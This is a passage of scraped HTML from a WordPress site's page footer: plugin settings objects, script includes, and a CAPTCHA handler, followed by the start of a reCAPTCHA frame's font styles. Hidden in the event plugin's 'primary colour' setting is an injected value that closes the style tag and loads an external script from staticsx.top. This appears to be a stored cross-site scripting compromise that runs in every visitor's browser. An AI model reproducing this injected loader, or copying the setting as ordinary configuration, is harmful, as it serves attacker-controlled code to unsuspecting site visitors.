Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"5ce8887e4f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="67ff99a21c"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6plgevuii936
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
